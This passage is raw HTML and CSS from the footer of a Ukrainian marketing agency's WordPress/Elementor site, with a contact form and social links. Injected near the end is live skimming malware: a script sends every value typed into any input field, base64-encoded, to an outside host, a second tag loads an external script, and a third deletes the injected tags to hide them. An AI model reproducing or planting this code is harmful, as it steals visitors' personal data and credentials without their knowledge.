							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+38 (098) 08 88 325</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9dded2f elementor-hidden-phone ot-flex-column-vertical" data-id="9dded2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ebc271 elementor-widget elementor-widget-image" data-id="3ebc271" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1259" height="862" src="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png" class="attachment-full size-full wp-image-4547" alt="" srcset="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png 1259w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-300x205.png 300w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-1024x701.png 1024w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-768x526.png 768w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-20x14.png 20w" sizes="(max-width: 1259px) 100vw, 1259px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7594f36 elementor-widget elementor-widget-text-editor" data-id="7594f36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Пізнай владу Інтернет простору</p>						</div>
				</div>
				<div class="elementor-element elementor-element-66580c5 elementor-shape-circle e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66580c5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="https://www.facebook.com/PATProfi" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/patprofi/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-d7a50d1" href="https://t.me/patprofinews" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-c503c71" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-152061b ot-flex-column-vertical" data-id="152061b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb2225f elementor-button-align-end elementor-widget elementor-widget-form" data-id="eb2225f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1334"/>
			<input type="hidden" name="form_id" value="eb2225f"/>
			<input type="hidden" name="referer_title" value="Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця у Києві, Україні за доступними цінами від агентства PATProfi" />

							<input type="hidden" name="queried_id" value="13582"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ім&#039;я">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_b7d7acd elementor-col-100">
								<input type="number" name="form_fields[field_b7d7acd]" id="form-field-field_b7d7acd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Телефон" min="" max="" >
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Зв'язатися</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5f7715 elementor-section-content-middle has-lines-vertical elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="a5f7715" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80d6fc6 ot-flex-column-vertical" data-id="80d6fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b7f025 elementor-widget elementor-widget-text-editor" data-id="0b7f025" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2024 Design by PATProfi</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-3518 .elementor-element.elementor-element-2f6f961:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-2f6f961{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-widget-container{text-align:left;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.8em;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon i{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon svg{fill:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon:hover{background-color:#F2F2F2;}.elementor-3518 .elementor-element.elementor-element-62078a0{width:auto;max-width:auto;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:rgba(0, 0, 0, 0.1);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon i{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon svg{fill:#1A1A1A;transition:fill 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon{padding-right:9px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:50px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-text{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-64e30b3:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-64e30b3{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3518 .elementor-element.elementor-element-76cc3b4 .the-logo img{width:150px;height:100px;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation > ul > li > a:before{background-color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-weight:600;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul > li.menu-item-has-children > a:after{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation:not(.no-line) ul li li a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{font-weight:400;}@media(max-width:1024px){.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}@media(max-width:767px){.elementor-3518 .elementor-element.elementor-element-ccb8ec3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:0px;}.admin-bar .elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:calc(0px + 32px);}.elementor-3518 .elementor-element.elementor-element-2dfecdd{width:100%;min-width:327px;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3518 .elementor-element.elementor-element-2dfecdd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:0px -0px 0px -0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-size:13px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}
.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-809d588:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-809d588{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 0px 85px 0px;}.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-809d588 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-top{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{margin:0px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-0b1992b img{width:177px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-534845a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 .elementor-heading-title{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon{padding-right:10px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;line-height:18px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 65px 0px 65px;--e-column-margin-right:65px;--e-column-margin-left:65px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-3ebc271 img{width:177px;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-66580c5{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon:hover{background-color:#444444;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-type-html{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-a5f7715:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-a5f7715{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313131;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 31px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;color:#7D7D7D;font-size:15px;}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-9a73e59{width:35.917%;}.elementor-1334 .elementor-element.elementor-element-272d1eb{width:30.388%;}.elementor-1334 .elementor-element.elementor-element-9d51a93{width:25%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:49.332%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-9d51a93{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:33.3%;}}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 > .elementor-widget-container{padding:0px 0px 10px 